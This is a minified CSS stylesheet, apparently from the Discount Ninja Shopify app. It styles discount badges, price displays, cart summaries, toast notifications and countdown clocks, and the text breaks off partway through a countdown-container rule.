.limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast{background-color:#333;color:#fff}#LimoniApps-DiscountNinja-GWP-Toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast{visibility:hidden;min-width:250px;margin-left:-125px;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:999999;left:50%}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s;animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s;animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s}@-webkit-keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}

/*{%- comment -%} Default Notification style {%- endcomment -%}*/
.limoniapps-notification .limoniapps-col-image{width:0%}.limoniapps-notification{border-style:solid;border-radius:6px;border-color:#323232;border-width:1px;background-color:#fff;left:20px;bottom:10px}.limoniapps-notification .limoniapps-col-info{padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px}.limoniapps-notification .limoniapps-title.maximized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-body .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-footer .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-timerfooter .text-wrapper{color:#000}.limoniapps-notification .limoniapps-close{color:#fff;font-size:0}.limoniapps-notification .limoniapps-minimize{color:#323232;font-size:1.75em}.limoniapps-notification .limoniapps-offercount, .limoniapps-offercount-minimized{background-color:#ff0404;color:#fff;border-style:solid;border-radius:100%;border-color:#fff;border-width:2px;font-size:.875em} .limoniapps-svg-notification-arrow{width:16px;height:16px;}.limoniapps-svg-notification-arrow-up{transform:scale(1,-1) translateY(-560px);}

/*{%- comment -%} Default Stickybar style {%- endcomment -%}*/
.limoniapps-sticky-bar .limoniapps-box {background-color: black} .limoniapps-sticky-bar .limoniapps-close{color:#fff;font-size:1.5em}

/*{%- comment -%} Badge style for checkout test {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CHECKOUTTEST_OFFER_1'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);color:white; }

.money:not(.limoniapps-discountninja-block-stop) {-webkit-animation: animationLimoniAppsPricesBlock 4s ease-out;-moz-animation: animationLimoniAppsPricesBlock 4s ease-out;-o-animation: animationLimoniAppsPricesBlock 4s ease-out;animation: animationLimoniAppsPricesBlock 4s ease-out;}
.limoniapps-discountninja-block-lookupcode {-webkit-animation: animationLimoniAppsBlock 10s ease-out;-moz-animation: animationLimoniAppsBlock 10s ease-out;-o-animation: animationLimoniAppsBlock 10s ease-out;animation: animationLimoniAppsBlock 10s ease-out;position: relative;}
/*{%- comment -%} Hide Dynamic Checkout buttons and Buy Now buttons {%- endcomment -%}*/
[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-button,[la-dn-allow-hiding-dynamic-checkout-buttons] .shopify-payment-button,[la-dn-allow-hiding-dynamic-checkout-buttons] [data-shopify="dynamic-checkout-cart"],[la-dn-allow-hiding-dynamic-checkout-buttons] .paypal-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] #slidecarthq .additional-buttons { visibility: hidden; opacity: 0; pointer-events: none; height: 0; }
/* Settings level widget style */
/*{%- comment -%} Promotion summary {%- endcomment -%}*/
.limoniapps-discountninja-cart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:350px;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-subtotalcomment-summary-header{border-bottom:none rgb(100,100,100) 1px;background-color:rgba(255,255,255,0);} .limoniapps-discountninja-subtotalcomment-summary-body{background-color:#ffffff;} .limoniapps-discountninja-subtotalcomment-summary-footer{border-top:none rgb(100,100,100) 1px;background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount, .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-product-comment-injected .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important }

/*{%- comment -%} Notification {%- endcomment -%}*/
.limoniapps-notification{animation-iteration-count: 1} .limoniapps-notification, .limoniapps-notification div, .limoniapps-notification span, .limoniapps-notification a {}

/*{%- comment -%} Sticky bar {%- endcomment -%}*/
.limoniapps-sticky-bar, .limoniapps-sticky-bar div, .limoniapps-sticky-bar span, .limoniapps-sticky-bar a {}

/*{%- comment -%} Collection badge {%- endcomment -%}*/
.limoniapps-discountninja-badge, .limoniapps-discountninja-badge div, .limoniapps-discountninja-badge span, .limoniapps-discountninja-badge a {}

/*{%- comment -%} Product page banner {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage, .limoniapps-discountninja-promotioncard-productpage div, .limoniapps-discountninja-promotioncard-productpage span, .limoniapps-discountninja-promotioncard-productpage a {}

/*{%- comment -%} DP {%- endcomment -%}*/
.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}

/*{%- comment -%} Border settings {%- endcomment -%}*/
.limoniapps-discountninja-borderstyle-1{border-style: solid; border-radius: 0px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-2{border-style: solid; border-radius: 5px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-3{border-style: dashed; border-radius: 5px;border-color:rgb(255,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-4{border-style: double; border-radius: 5px;border-color:rgb(0,255,0);border-width:2px;} .limoniapps-discountninja-borderstyle-5{border-style: dotted; border-radius: 0px;border-color:rgb(0,0,255);border-width:2px;}


/*{%- comment -%} Countdown digit {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style2 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style3 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 3px;border-color:rgb(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style4 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgb(65, 75, 220);color:rgba(255,255,255);border-style: none; border-radius: 3px;border-color:rgba(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style5 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}
/*{%- comment -%} Countdown container {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1{text-align: center;display:inline-block;padding-left:10px;padding-right:10px;padding-bottom:2px;padding-top:2px;margin-left:5px;margin-right:5px;margin-bottom:5px;margin-top:5px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:22px;}.limoniapps-discountninja-countdownclock-container.style2{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style3{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style4{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 0px;border-color:rgb(65, 75, 220);border-width:2px;font-size:0.75em;min-width:18px;line-height:38px;}.limoniapps-discountninja-countdownclock-container.style5{text-align: 